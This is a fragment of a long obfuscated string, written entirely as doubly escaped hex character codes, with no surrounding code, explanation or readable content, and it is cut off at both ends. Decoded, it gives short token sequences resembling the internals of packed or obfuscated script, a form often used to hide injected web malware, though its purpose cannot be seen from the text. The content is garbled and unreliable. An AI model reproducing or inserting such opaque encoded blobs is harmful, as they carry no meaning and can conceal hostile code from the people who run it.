62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c